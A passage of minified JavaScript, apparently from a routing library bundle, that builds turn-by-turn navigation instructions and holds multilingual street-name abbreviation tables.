if(degree>110&&degree<160){return instructions[language][version].constants.direction.southeast}else if(degree>=160&&degree<=200){return instructions[language][version].constants.direction.south}else if(degree>200&&degree<250){return instructions[language][version].constants.direction.southwest}else if(degree>=250&&degree<=290){return instructions[language][version].constants.direction.west}else if(degree>290&&degree<340){return instructions[language][version].constants.direction.northwest}else if(degree>=340&&degree<=360){return instructions[language][version].constants.direction.north}else{throw new Error("Degree "+degree+" invalid")}},laneConfig:function(step){if(!step.intersections||!step.intersections[0].lanes)throw new Error("No lanes object");var config=[];var currentLaneValidity=null;step.intersections[0].lanes.forEach(function(lane){if(currentLaneValidity===null||currentLaneValidity!==lane.valid){if(lane.valid){config.push("o")}else{config.push("x")}currentLaneValidity=lane.valid}});return config.join("")},getWayName:function(language,step,options){var classes=options?options.classes||[]:[];if(typeof step!=="object")throw new Error("step must be an Object");if(!language)throw new Error("No language code provided");if(!Array.isArray(classes))throw new Error("classes must be an Array or undefined");var wayName;var name=step.name||"";var ref=(step.ref||"").split(";")[0];if(name===step.ref){name=""}name=name.replace(" ("+step.ref+")","");var wayMotorway=classes.indexOf("motorway")!==-1;if(name&&ref&&name!==ref&&!wayMotorway){var phrase=instructions[language][version].phrase["name and ref"]||instructions.en[version].phrase["name and ref"];wayName=this.tokenize(language,phrase,{name:name,ref:ref},options)}else if(name&&ref&&wayMotorway&&/\d/.test(ref)){wayName=options&&options.formatToken?options.formatToken("ref",ref):ref}else if(!name&&ref){wayName=options&&options.formatToken?options.formatToken("ref",ref):ref}else{wayName=options&&options.formatToken?options.formatToken("name",name):name}return wayName},compile:function(language,step,opts){if(!language)throw new Error("No language code provided");if(languages.supportedCodes.indexOf(language)===-1)throw new Error("language code "+language+" not loaded");if(!step.maneuver)throw new Error("No step maneuver provided");var options=opts||{};var type=step.maneuver.type;var modifier=step.maneuver.modifier;var mode=step.mode;var side=step.driving_side;if(!type){throw new Error("Missing step maneuver type")}if(type!=="depart"&&type!=="arrive"&&!modifier){throw new Error("Missing step maneuver modifier")}if(!instructions[language][version][type]){console.log("Encountered unknown instruction type: "+type);type="turn"}var instructionObject;if(instructions[language][version].modes[mode]){instructionObject=instructions[language][version].modes[mode]}else{var omitSide=type==="off ramp"&&modifier.indexOf(side)>=0;if(instructions[language][version][type][modifier]&&!omitSide){instructionObject=instructions[language][version][type][modifier]}else{instructionObject=instructions[language][version][type].default}}var laneInstruction;switch(type){case"use lane":laneInstruction=instructions[language][version].constants.lanes[this.laneConfig(step)];if(!laneInstruction){instructionObject=instructions[language][version]["use lane"].no_lanes}break;case"rotary":case"roundabout":if(step.rotary_name&&step.maneuver.exit&&instructionObject.name_exit){instructionObject=instructionObject.name_exit}else if(step.rotary_name&&instructionObject.name){instructionObject=instructionObject.name}else if(step.maneuver.exit&&instructionObject.exit){instructionObject=instructionObject.exit}else{instructionObject=instructionObject.default}break;default:}var wayName=this.getWayName(language,step,options);var instruction;if(step.destinations&&step.exits&&instructionObject.exit_destination){instruction=instructionObject.exit_destination}else if(step.destinations&&instructionObject.destination){instruction=instructionObject.destination}else if(step.exits&&instructionObject.exit){instruction=instructionObject.exit}else if(wayName&&instructionObject.name){instruction=instructionObject.name}else if(options.waypointName&&instructionObject.named){instruction=instructionObject.named}else{instruction=instructionObject.default}var destinations=step.destinations&&step.destinations.split(": ");var destinationRef=destinations&&destinations[0].split(",")[0];var destination=destinations&&destinations[1]&&destinations[1].split(",")[0];var firstDestination;if(destination&&destinationRef){firstDestination=destinationRef+": "+destination}else{firstDestination=destinationRef||destination||""}var nthWaypoint=options.legIndex>=0&&options.legIndex!==options.legCount-1?this.ordinalize(language,options.legIndex+1):"";var replaceTokens={way_name:wayName,destination:firstDestination,exit:(step.exits||"").split(";")[0],exit_number:this.ordinalize(language,step.maneuver.exit||1),rotary_name:step.rotary_name,lane_instruction:laneInstruction,modifier:instructions[language][version].constants.modifier[modifier],direction:this.directionFromDegree(language,step.maneuver.bearing_after),nth:nthWaypoint,waypoint_name:options.waypointName};return this.tokenize(language,instruction,replaceTokens,options)},grammarize:function(language,name,grammar){if(!language)throw new Error("No language code provided");if(name&&grammar&&grammars&&grammars[language]&&grammars[language][version]){var rules=grammars[language][version][grammar];if(rules){var n=" "+name+" ";var flags=grammars[language].meta.regExpFlags||"";rules.forEach(function(rule){var re=new RegExp(rule[0],flags);n=n.replace(re,rule[1])});return n.trim()}}return name},abbreviations:abbreviations,tokenize:function(language,instruction,tokens,options){if(!language)throw new Error("No language code provided");var that=this;var startedWithToken=false;var output=instruction.replace(/\{(\w+)(?::(\w+))?\}/g,function(token,tag,grammar,offset){var value=tokens[tag];if(typeof value==="undefined"){return token}value=that.grammarize(language,value,grammar);if(offset===0&&instructions[language].meta.capitalizeFirstLetter){startedWithToken=true;value=that.capitalizeFirstLetter(language,value)}if(options&&options.formatToken){value=options.formatToken(tag,value)}return value}).replace(/ {2}/g," ");if(!startedWithToken&&instructions[language].meta.capitalizeFirstLetter){return this.capitalizeFirstLetter(language,output)}return output}}}},{"./languages":4}],4:[function(_dereq_,module,exports){var instructionsDa=_dereq_("./languages/translations/da.json");var instructionsDe=_dereq_("./languages/translations/de.json");var instructionsEn=_dereq_("./languages/translations/en.json");var instructionsEo=_dereq_("./languages/translations/eo.json");var instructionsEs=_dereq_("./languages/translations/es.json");var instructionsEsEs=_dereq_("./languages/translations/es-ES.json");var instructionsFi=_dereq_("./languages/translations/fi.json");var instructionsFr=_dereq_("./languages/translations/fr.json");var instructionsHe=_dereq_("./languages/translations/he.json");var instructionsId=_dereq_("./languages/translations/id.json");var instructionsIt=_dereq_("./languages/translations/it.json");var instructionsKo=_dereq_("./languages/translations/ko.json");var instructionsMy=_dereq_("./languages/translations/my.json");var instructionsNl=_dereq_("./languages/translations/nl.json");var instructionsNo=_dereq_("./languages/translations/no.json");var instructionsPl=_dereq_("./languages/translations/pl.json");var instructionsPtBr=_dereq_("./languages/translations/pt-BR.json");var instructionsPtPt=_dereq_("./languages/translations/pt-PT.json");var instructionsRo=_dereq_("./languages/translations/ro.json");var instructionsRu=_dereq_("./languages/translations/ru.json");var instructionsSv=_dereq_("./languages/translations/sv.json");var instructionsTr=_dereq_("./languages/translations/tr.json");var instructionsUk=_dereq_("./languages/translations/uk.json");var instructionsVi=_dereq_("./languages/translations/vi.json");var instructionsZhHans=_dereq_("./languages/translations/zh-Hans.json");var grammarFr=_dereq_("./languages/grammar/fr.json");var grammarRu=_dereq_("./languages/grammar/ru.json");var abbreviationsBg=_dereq_("./languages/abbreviations/bg.json");var abbreviationsCa=_dereq_("./languages/abbreviations/ca.json");var abbreviationsDa=_dereq_("./languages/abbreviations/da.json");var ebbreviationsDe=_dereq_("./languages/abbreviations/de.json");var abbreviationsEn=_dereq_("./languages/abbreviations/en.json");var abbreviationsEs=_dereq_("./languages/abbreviations/es.json");var abbreviationsFr=_dereq_("./languages/abbreviations/fr.json");var abbreviationsHe=_dereq_("./languages/abbreviations/he.json");var abbreviationsHu=_dereq_("./languages/abbreviations/hu.json");var abbreviationsLt=_dereq_("./languages/abbreviations/lt.json");var abbreviationsNl=_dereq_("./languages/abbreviations/nl.json");var abbreviationsRu=_dereq_("./languages/abbreviations/ru.json");var abbreviationsSl=_dereq_("./languages/abbreviations/sl.json");var abbreviationsSv=_dereq_("./languages/abbreviations/sv.json");var abbreviationsUk=_dereq_("./languages/abbreviations/uk.json");var abbreviationsVi=_dereq_("./languages/abbreviations/vi.json");var instructions={da:instructionsDa,de:instructionsDe,en:instructionsEn,eo:instructionsEo,es:instructionsEs,"es-ES":instructionsEsEs,fi:instructionsFi,fr:instructionsFr,he:instructionsHe,id:instructionsId,it:instructionsIt,ko:instructionsKo,my:instructionsMy,nl:instructionsNl,no:instructionsNo,pl:instructionsPl,"pt-BR":instructionsPtBr,"pt-PT":instructionsPtPt,ro:instructionsRo,ru:instructionsRu,sv:instructionsSv,tr:instructionsTr,uk:instructionsUk,vi:instructionsVi,"zh-Hans":instructionsZhHans};var grammars={fr:grammarFr,ru:grammarRu};var abbreviations={bg:abbreviationsBg,ca:abbreviationsCa,da:abbreviationsDa,de:ebbreviationsDe,en:abbreviationsEn,es:abbreviationsEs,fr:abbreviationsFr,he:abbreviationsHe,hu:abbreviationsHu,lt:abbreviationsLt,nl:abbreviationsNl,ru:abbreviationsRu,sl:abbreviationsSl,sv:abbreviationsSv,uk:abbreviationsUk,vi:abbreviationsVi};module.exports={supportedCodes:Object.keys(instructions),instructions:instructions,grammars:grammars,abbreviations:abbreviations}},{"./languages/abbreviations/bg.json":5,"./languages/abbreviations/ca.json":6,"./languages/abbreviations/da.json":7,"./languages/abbreviations/de.json":8,"./languages/abbreviations/en.json":9,"./languages/abbreviations/es.json":10,"./languages/abbreviations/fr.json":11,"./languages/abbreviations/he.json":12,"./languages/abbreviations/hu.json":13,"./languages/abbreviations/lt.json":14,"./languages/abbreviations/nl.json":15,"./languages/abbreviations/ru.json":16,"./languages/abbreviations/sl.json":17,"./languages/abbreviations/sv.json":18,"./languages/abbreviations/uk.json":19,"./languages/abbreviations/vi.json":20,"./languages/grammar/fr.json":21,"./languages/grammar/ru.json":22,"./languages/translations/da.json":23,"./languages/translations/de.json":24,"./languages/translations/en.json":25,"./languages/translations/eo.json":26,"./languages/translations/es-ES.json":27,"./languages/translations/es.json":28,"./languages/translations/fi.json":29,"./languages/translations/fr.json":30,"./languages/translations/he.json":31,"./languages/translations/id.json":32,"./languages/translations/it.json":33,"./languages/translations/ko.json":34,"./languages/translations/my.json":35,"./languages/translations/nl.json":36,"./languages/translations/no.json":37,"./languages/translations/pl.json":38,"./languages/translations/pt-BR.json":39,"./languages/translations/pt-PT.json":40,"./languages/translations/ro.json":41,"./languages/translations/ru.json":42,"./languages/translations/sv.json":43,"./languages/translations/tr.json":44,"./languages/translations/uk.json":45,"./languages/translations/vi.json":46,"./languages/translations/zh-Hans.json":47}],5:[function(_dereq_,module,exports){module.exports={abbreviations:{"международен":"Межд","старши":"Стрш","възел":"Въз","пазар":"Mkt","светисвети":"СвСв","сестра":"сес","уилям":"Ум","апартаменти":"ап","езеро":"Ез","свети":"Св","център":"Ц-р","парк":"Пк","маршрут":"М-т","площад":"Пл","национален":"Нац","училище":"Уч","река":"Рек","поток":"П-к","район":"Р-н","крепост":"К-т","паметник":"Пам","университет":"Уни","Връх":"Вр","точка":"Точ","планина":"Пл","село":"с.","височини":"вис","младши":"Мл","станция":"С-я","проход":"Прох","баща":"Бщ"},classifications:{"шофиране":"Шоф","плавен":"Пл","място":"Мя","тераса":"Тер","магистрала":"М-ла","площад":"Пл","пеш":"Пеш","залив":"З-в","пътека":"П-ка","платно":"Пл","улица":"Ул","алея":"Ал","пешеходна":"Пеш","точка":"Тч","задминаване":"Задм","кръгово":"Кр","връх":"Вр","съд":"Сд","булевард":"Бул","път":"Път","скоростна":"Скор","мост":"Мо"},directions:{"северозапад":"СЗ","североизток":"СИ","югозапад":"ЮЗ","югоизток":"ЮИ","север":"С","изток":"И","юг":"Ю"}}},{}],6:[function(_dereq_,module,exports){module.exports={abbreviations:{comunicacions:"Com.","entitat de població":"Nucli",disseminat:"Diss.","cap de municipi":"Cap",indret:"Indr.",comarca:"Cca.","relleu del litoral":"Lit.",municipi:"Mun.","xarxa hidrogràfica":"Curs Fluv.",equipament:"Equip.",orografia:"Orogr.",barri:"Barri","edificació":"Edif.","edificació històrica":"Edif. Hist.","entitat descentralitzada":"E.M.D.","element hidrogràfic":"Hidr."},classifications:{rotonda:"Rot.",carrerada:"Ca.","jardí":"J.",paratge:"Pge.",pont:"Pont",lloc:"Lloc",rambla:"Rbla.",cases:"Cses.",barranc:"Bnc.",plana:"Plana","polígon":"Pol.",muralla:"Mur.","enllaç":"Ellaç","antiga carretera":"Actra",glorieta:"Glor.",autovia:"Autv.","prolongació":"Prol.","calçada":"Cda.",carretera:"Ctra.",pujada:"Pda.",torrent:"T.",disseminat:"Disse",barri:"B.","cinturó":"Cinto",passera:"Psera",sender:"Send.",carrer:"C.","sèquia":"Sèq.",blocs:"Bloc",rambleta:"Rblt.",partida:"Par.",costa:"Cos.",sector:"Sec.","corraló":"Crral","urbanització":"Urb.",autopista:"Autp.",grup:"Gr.",platja:"Pja.",jardins:"J.",complex:"Comp.",portals:"Ptals",finca:"Fin.",travessera:"Trav.","plaça":"Pl.",travessia:"Trv.","polígon industrial":"PI.",passatge:"Ptge.",apartaments:"Apmt.",mirador:"Mira.",antic:"Antic","accés":"Acc.","colònia":"Col.",corriol:"Crol.",portal:"Ptal.",porta:"Pta.",port:"Port","carreró":"Cró.",riera:"Ra.","circumval·lació":"Cval.",baixada:"Bda.",placeta:"Plta.",escala:"Esc.","gran via":"GV",rial:"Rial",conjunt:"Conj.",avinguda:"Av.",esplanada:"Esp.",cantonada:"Cant.",ronda:"Rda.",corredor:"Cdor.",drecera:"Drec.","passadís":"Pdís.",viaducte:"Vdct.",passeig:"Pg.","veïnat":"Veï."},directions:{sudest:"SE",sudoest:"SO",nordest:"NE",nordoest:"NO",est:"E",nord:"N",oest:"O",sud:"S"}}},{}],7:[function(_dereq_,module,exports){module.exports={abbreviations:{skole:"Sk.",ved:"v.",centrum:"C.",sankt:"Skt.",vestre:"v.",hospital:"Hosp.","stræde":"Str.",nordre:"Nr.",plads:"Pl.",universitet:"Uni.","vænge":"vg.",station:"St."},classifications:{avenue:"Ave",gammel:"Gl.",dronning:"Dronn.","sønder":"Sdr.","nørre":"Nr.",vester:"V.",vestre:"V.","øster":"Ø.","østre":"Ø.",boulevard:"Boul."},directions:{"sydøst":"SØ",nordvest:"NV",syd:"S","nordøst":"NØ",sydvest:"SV",vest:"V",nord:"N","øst":"Ø"}}},{}],8:[function(_dereq_,module,exports){module.exports={abbreviations:{},classifications:{},directions:{osten:"O",nordosten:"NO","süden":"S",nordwest:"NW",norden:"N","südost":"SO","südwest":"SW",westen:"W"}}},{}],9:[function(_dereq_,module,exports){module.exports={abbreviations:{square:"Sq",centre:"Ctr",sister:"Sr",lake:"Lk",fort:"Ft",route:"Rte",william:"Wm",national:"Nat’l",junction:"Jct",center:"Ctr",saint:"St",saints:"SS",station:"Sta",mount:"Mt",junior:"Jr",mountain:"Mtn",heights:"Hts",university:"Univ",school:"Sch",international:"Int’l",apartments:"Apts",crossing:"Xing",creek:"Crk",township:"Twp",downtown:"Dtwn",father:"Fr",senior:"Sr",point:"Pt",river:"Riv",market:"Mkt",village:"Vil",park:"Pk",memorial:"Mem"},classifications:{place:"Pl",circle:"Cir",bypass:"Byp",motorway:"Mwy",crescent:"Cres",road:"Rd",cove:"Cv",lane:"Ln",square:"Sq",street:"St",freeway:"Fwy",walk:"Wk",plaza:"Plz",parkway:"Pky",avenue:"Ave",pike:"Pk",drive:"Dr",highway:"Hwy",footway:"Ftwy",point:"Pt",court:"Ct",terrace:"Ter",walkway:"Wky",alley:"Aly",expressway:"Expy",bridge:"Br",boulevard:"Blvd",turnpike:"Tpk"},directions:{southeast:"SE",northwest:"NW",south:"S",west:"W",southwest:"SW",north:"N",east:"E",northeast:"NE"}}},{}],10:[function(_dereq_,module,exports){module.exports={abbreviations:{segunda:"2ª",octubre:"8bre",doctores:"Drs",doctora:"Dra",internacional:"Intl",doctor:"Dr",segundo:"2º","señorita":"Srta",doctoras:"Drs",primera:"1ª",primero:"1º",san:"S",colonia:"Col","doña":"Dña",septiembre:"7bre",diciembre:"10bre","señor":"Sr",ayuntamiento:"Ayto","señora":"Sra",tercera:"3ª",tercero:"3º",don:"D",santa:"Sta",ciudad:"Cdad",noviembre:"9bre",departamento:"Dep"},classifications:{camino:"Cmno",avenida:"Av",paseo:"Pº",autopista:"Auto",calle:"C",plaza:"Pza",carretera:"Crta"},directions:{este:"E",noreste:"NE",sur:"S",suroeste:"SO",noroeste:"NO",oeste:"O",sureste:"SE",norte:"N"}}},{}],11:[function(_dereq_,module,exports){module.exports={abbreviations:{"allée":"All","aérodrome":"Aérod","aéroport":"Aérop"},classifications:{centrale:"Ctrale",campings:"Camp.",urbains:"Urb.",mineure:"Min.",publique:"Publ.","supérieur":"Sup.","fédération":"Féd.","notre-dame":"ND",saint:"St","centre hospitalier régional":"CHR",exploitation:"Exploit.","général":"Gal",civiles:"Civ.",maritimes:"Marit.",aviation:"Aviat.",iii:"3","archéologique":"Archéo.",musical:"Music.",musicale:"Music.",immeuble:"Imm.",xv:"15","hôtel":"Hôt.",alpine:"Alp.",communale:"Commun.",v:"5",global:"Glob.","université":"Univ.","confédéral":"Conféd.",xx:"20",x:"10",piscine:"Pisc.",dimanche:"di.",fleuve:"Flv",postaux:"Post.",musicienne:"Music.","département":"Dépt","février":"Févr.",municipales:"Munic.",province:"Prov.","communautés":"Commtés",barrage:"Barr.",mercredi:"me.","présidentes":"Pdtes","cafétérias":"Cafét.","théâtral":"Thé.",viticulteur:"Vitic.",poste:"Post.","spécialisée":"Spéc.",agriculture:"Agric.",infirmier:"Infirm.",animation:"Anim.",mondiale:"Mond.","arrêt":"Arr.",zone:"zon.",municipaux:"Munic.",grand:"Gd",janvier:"Janv.",fondateur:"Fond.","première":"1re",municipale:"Munic.",direction:"Dir.",anonyme:"Anon.","départementale":"Dépt",moyens:"Moy.",novembre:"Nov.",jardin:"Jard.",petites:"Pet.","privé":"Priv.",centres:"Ctres",forestier:"Forest.",xiv:"14",africaines:"Afric.",sergent:"Sgt","européenne":"Eur.","privée":"Priv.","café":"Cfé",xix:"19",hautes:"Htes",major:"Mjr",vendredi:"ve.","municipalité":"Munic.","sous-préfecture":"Ss-préf.","spéciales":"Spéc.",secondaires:"Second.",viie:"7e",moyenne:"Moy.",commerciale:"Commerc.","région":"Rég.","américaines":"Amér.","américains":"Amér.",service:"Sce",professeur:"Prof.","départemental":"Dépt","hôtels":"Hôt.",mondiales:"Mond.",ire:"1re",caporal:"Capo.",militaire:"Milit.","lycée d'enseignement professionnel":"LEP",adjudant:"Adj.","médicale":"Méd.","conférences":"Confér.",universelle:"Univ.",xiie:"12e","supérieures":"Sup.",naturel:"Natur.","société nationale":"SN",hospitalier:"Hosp.",culturelle:"Cult.","américain":"Amér.","son altesse royale":"S.A.R.","infirmière":"Infirm.",viii:"8",fondatrice:"Fond.",madame:"Mme","métropolitain":"Métrop.",ophtalmologues:"Ophtalmos",xviie:"18e",viiie:"8e","commerçante":"Commerç.","centre d'enseignement du second degré":"CES",septembre:"Sept.",agriculteur:"Agric.",xiii:"13",pontifical:"Pontif.","cafétéria":"Cafét.",prince:"Pce",vie:"6e",archiduchesse:"Archid.",occidental:"Occ.",spectacles:"Spect.",camping:"Camp.","métro":"Mº",arrondissement:"Arrond.",viticole:"Vitic.",ii:"2","siècle":"Si.",chapelles:"Chap.",centre:"Ctre","sapeur-pompiers":"Sap.-pomp.","établissements":"Étabts","société anonyme":"SA",directeurs:"Dir.",vii:"7",culturel:"Cult.",central:"Ctral","métropolitaine":"Métrop.",administrations:"Admin.",amiraux:"Amir.",sur:"s/",premiers:"1ers","provence-alpes-côte d'azur":"PACA","cathédrale":"Cathéd.",iv:"4",postale:"Post.",social:"Soc.","spécialisé":"Spéc.",district:"Distr.",technologique:"Techno.",viticoles:"Vitic.",ix:"9","protégés":"Prot.",historiques:"Hist.",sous:"s/s",national:"Nal",ambassade:"Amb.","cafés":"Cfés",agronomie:"Agro.",sapeurs:"Sap.",petits:"Pet.",monsieur:"M.",boucher:"Bouch.",restaurant:"Restau.","lycée":"Lyc.",urbaine:"Urb.","préfecture":"Préf.",districts:"Distr.",civil:"Civ.","protégées":"Prot.",sapeur:"Sap.","théâtre":"Thé.","collège":"Coll.",mardi:"ma.","mémorial":"Mémor.",africain:"Afric.","républicaine":"Républ.",sociale:"Soc.","spécial":"Spéc.",technologie:"Techno.",charcuterie:"Charc.",commerces:"Commerc.",fluviale:"Flv",parachutistes:"Para.",primaires:"Prim.",directions:"Dir.","présidentiel":"Pdtl",nationales:"Nales","après":"apr.",samedi:"sa.","unité":"U.",xxiii:"23","associé":"Assoc.","électrique":"Électr.",populaire:"Pop.",asiatique:"Asiat.",navigable:"Navig.","présidente":"Pdte",xive:"14e","associés":"Assoc.",pompiers:"Pomp.",agricoles:"Agric.","élém":"Élém.","décembre":"Déc.","son altesse":"S.Alt.","après-midi":"a.-m.",mineures:"Min.",juillet:"Juil.",aviatrices:"Aviat.",fondation:"Fond.",pontificaux:"Pontif.",temple:"Tple","européennes":"Eur.","régionale":"Rég.",informations:"Infos",mondiaux:"Mond.",infanterie:"Infant.","archéologie":"Archéo.",dans:"d/",hospice:"Hosp.",spectacle:"Spect.","hôtels-restaurants":"Hôt.-Rest.","hôtel-restaurant":"Hôt.-Rest.","hélicoptère":"hélico",xixe:"19e",cliniques:"Clin.",docteur:"Dr",secondaire:"Second.",municipal:"Munic.","générale":"Gale","château":"Chât.","commerçant":"Commerç.",avril:"Avr.",clinique:"Clin.",urbaines:"Urb.",navale:"Nav.",navigation:"Navig.",asiatiques:"Asiat.",pontificales:"Pontif.",administrative:"Admin.",syndicat:"Synd.",lundi:"lu.",petite:"Pet.",maritime:"Marit.","métros":"Mº",enseignement:"Enseign.",fluviales:"Flv",historique:"Hist.","comtés":"Ctés","résidentiel":"Résid.",international:"Int.","supérieure":"Sup.","centre hospitalier universitaire":"CHU","confédération":"Conféd.",boucherie:"Bouch.",fondatrices:"Fond.","médicaux":"Méd.","européens":"Eur.",orientaux:"Ori.",naval:"Nav.","étang":"Étg",provincial:"Prov.",junior:"Jr","départementales":"Dépt",musique:"Musiq.",directrices:"Dir.","maréchal":"Mal",civils:"Civ.","protégé":"Prot.","établissement":"Étabt",trafic:"Traf.",aviateur:"Aviat.",archives:"Arch.",africains:"Afric.",maternelle:"Matern.",industrielle:"Ind.",administratif:"Admin.",oriental:"Ori.",universitaire:"Univ.",majeur:"Maj.",haute:"Hte",communal:"Commun.",petit:"Pet.",commune:"Commun.",exploitant:"Exploit.","conférence":"Confér.",monseigneur:"Mgr",pharmacien:"Pharm.",jeudi:"je.",primaire:"Prim.","hélicoptères":"hélicos",agronomique:"Agro.","médecin":"Méd.",ve:"5e",pontificale:"Pontif.",ier:"1er","cinéma":"Ciné",fluvial:"Flv",occidentaux:"Occ.","commerçants":"Commerç.",banque:"Bq",moyennes:"Moy.",pharmacienne:"Pharm.","démocratique":"Dém.","cinémas":"Cinés","spéciale":"Spéc.","présidents":"Pdts",directrice:"Dir.",vi:"6",basse:"Bas.",xve:"15e","état":"É.",aviateurs:"Aviat.",majeurs:"Maj.",infirmiers:"Infirm.","église":"Égl.","confédérale":"Conféd.",xxie:"21e",comte:"Cte","européen":"Eur.",union:"U.",pharmacie:"Pharm.","infirmières":"Infirm.","comté":"Cté",sportive:"Sport.","deuxième":"2e",xvi:"17",haut:"Ht","médicales":"Méd.","développé":"Dévelop.","bâtiment":"Bât.",commerce:"Commerc.",ive:"4e",associatif:"Assoc.",rural:"Rur.","cimetière":"Cim.","régional":"Rég.",ferroviaire:"Ferr.",vers:"v/","mosquée":"Mosq.",mineurs:"Min.",nautique:"Naut.","châteaux":"Chât.",sportif:"Sport.",mademoiselle:"Mle","école":"Éc.",doyen:"Doy.",industriel:"Ind.",chapelle:"Chap.","sociétés":"Stés",internationale:"Int.","coopératif":"Coop.",hospices:"Hosp.",xxii:"22",parachutiste:"Para.",alpines:"Alp.",civile:"Civ.",xvie:"17e","états":"É.","musée":"Msée",centrales:"Ctrales",globaux:"Glob.","supérieurs":"Sup.",syndicats:"Synd.","archevêque":"Archev.",docteurs:"Drs","bibliothèque":"Biblio.",lieutenant:"Lieut.","république":"Rép.","vétérinaire":"Vét.","départementaux":"Dépt",premier:"1er",fluviaux:"Flv","animé":"Anim.",orientales:"Ori.",technologiques:"Techno.",princesse:"Pse","routière":"Rout.","coopérative":"Coop.",scolaire:"Scol.","écoles":"Éc.",football:"Foot",territoriale:"Territ.",commercial:"Commerc.",mineur:"Min.","millénaires":"Mill.",association:"Assoc.",catholique:"Cathol.",administration:"Admin.",mairie:"Mair.",portuaire:"Port.",tertiaires:"Terti.","théâtrale":"Thé.",palais:"Pal.","troisième":"3e",directeur:"Dir.","vétérinaires":"Vét.","faculté":"Fac.",occidentales:"Occ.",viticulteurs:"Vitic.",xvii:"18",occidentale:"Occ.",amiral:"Amir.",professionnel:"Profess.",administratives:"Admin.",commerciales:"Commerc.",saints:"Sts",agronomes:"Agro.",stade:"Std","sous-préfet":"Ss-préf.",senior:"Sr",agronome:"Agro.",terrain:"Terr.",catholiques:"Cathol.","résidentielle":"Résid.",grands:"Gds",exploitants:"Exploit.",xiiie:"13e",croix:"Cx","généraux":"Gaux","crédit":"Créd.","cimetières":"Cim.",antenne:"Ant.","médical":"Méd.","collèges":"Coll.",musicien:"Music.",apostolique:"Apost.",postal:"Post.",territorial:"Territ.",urbanisme:"Urb.","préfectorale":"Préf.",fondateurs:"Fond.",information:"Info.","églises":"Égl.",ophtalmologue:"Ophtalmo","congrégation":"Congrég.",charcutier:"Charc.","étage":"ét.",consulat:"Consul.",public:"Publ.","ferrée":"Ferr.",matin:"mat.","société anonyme à responsabilité limitée":"SARL",monuments:"Mmts",protection:"Prot.",universel:"Univ.",nationale:"Nale","président":"Pdt",provinciale:"Prov.",agriculteurs:"Agric.","préfectoral":"Préf.",xxe:"20e",alpins:"Alp.",avant:"av.",infirmerie:"Infirm.","deux mil":"2000",rurale:"Rur.",administratifs:"Admin.",octobre:"Oct.",archipel:"Archip.","communauté":"Commté",globales:"Glob.",alpin:"Alp.","numéros":"Nºˢ","lieutenant-colonel":"Lieut.-Col.","jésus-christ":"J.-C.",agricole:"Agric.","sa majesté":"S.Maj.",associative:"Assoc.",xxi:"21","présidentielle":"Pdtle",moyen:"Moy.","fédéral":"Féd.",professionnelle:"Profess.",tertiaire:"Terti.",ixe:"9e","hôpital":"Hôp.",technologies:"Techno.",iiie:"3e","développement":"Dévelop.",monument:"Mmt","forestière":"Forest.","numéro":"Nº",viticulture:"Vitic.","traversière":"Traver.",technique:"Tech.","électriques":"Électr.",militaires:"Milit.",pompier:"Pomp.","américaine":"Amér.","préfet":"Préf.","congrégations":"Congrég.","pâtissier":"Pâtiss.",mondial:"Mond.",ophtalmologie:"Ophtalm.",sainte:"Ste",africaine:"Afric.",aviatrice:"Aviat.",doyens:"Doy.","société":"Sté",majeures:"Maj.",orientale:"Ori.","ministère":"Min.",archiduc:"Archid.",territoire:"Territ.",techniques:"Tech.","île-de-france":"IDF",globale:"Glob.",xe:"10e",xie:"11e",majeure:"Maj.",commerciaux:"Commerc.",maire:"Mair.","spéciaux":"Spéc.",grande:"Gde",messieurs:"MM",colonel:"Col.","millénaire":"Mill.",xi:"11",urbain:"Urb.","fédérale":"Féd.","ferré":"Ferr.","rivière":"Riv.","républicain":"Républ.",grandes:"Gdes","régiment":"Régim.",hauts:"Hts","catégorie":"Catég.",basses:"Bas.",xii:"12",agronomiques:"Agro.",iie:"2e","protégée":"Prot.","sapeur-pompier":"Sap.-pomp."},directions:{"est-nord-est":"ENE","nord-est":"NE",ouest:"O","sud-est":"SE","est-sud-est":"ESE","nord-nord-est":"NNE",sud:"S","nord-nord-ouest":"NNO","nord-ouest":"NO",nord:"N","ouest-sud-ouest":"OSO","ouest-nord-ouest":"ONO","sud-ouest":"SO","sud-sud-est":"SSE","sud-sud-ouest":"SSO",est:"E"}}},{}],12:[function(_dereq_,module,exports){module.exports={abbreviations:{"שדרות":"שד'"},classifications:{},directions:{}}},{}],13:[function(_dereq_,module,exports){module.exports={abbreviations:{},classifications:{},directions:{kelet:"K","északkelet":"ÉK","dél":"D","északnyugat":"ÉNY","észak":"É","délkelet":"DK","délnyugat":"DNY",nyugat:"NY"}}},{}],14:[function(_dereq_,module,exports){module.exports={abbreviations:{apartamentai:"Apt","aukštumos":"Aukš",centras:"Ctr","ežeras":"Ež",fortas:"Ft",greitkelis:"Grtkl",juosta:"Jst",kaimas:"Km",kalnas:"Kln",kelias:"Kl",kiemelis:"Kml",miestelis:"Mstl","miesto centras":"M.Ctr",mokykla:"Mok",nacionalinis:"Nac",paminklas:"Pmkl",parkas:"Pk",pusratis:"Psrt","sankryža":"Skrž","sesė":"Sesė",skveras:"Skv",stotis:"St","šv":"Šv",tarptautinis:"Trptaut","taškas":"Tšk","tėvas":"Tėv",turgus:"Tgs",universitetas:"Univ","upė":"Up",upelis:"Up",vieta:"Vt"},classifications:{"aikštė":"a.","alėja":"al.",aplinkkelis:"aplinkl.",autostrada:"auto.",bulvaras:"b.","gatvė":"g.",kelias:"kel.","krantinė":"krant.",prospektas:"pr.",plentas:"pl.",skersgatvis:"skg.",takas:"tak.",tiltas:"tlt."},directions:{"pietūs":"P",vakarai:"V","šiaurė":"Š","šiaurės vakarai":"ŠV","pietryčiai":"PR","šiaurės rytai":"ŠR",rytai:"R",pietvakariai:"PV"}}},{}],15:[function(_dereq_,module,exports){module.exports={abbreviations:{centrum:"Cntrm",nationaal:"Nat’l",berg:"Brg",meer:"Mr",kruising:"Krsng",toetreden:"Ttrdn"},classifications:{bypass:"Pass",brug:"Br",straat:"Str",rechtbank:"Rbank",snoek:"Snk",autobaan:"Baan",terras:"Trrs",punt:"Pt",plaza:"Plz",rijden:"Rijd",parkway:"Pky",inham:"Nham",snelweg:"Weg","halve 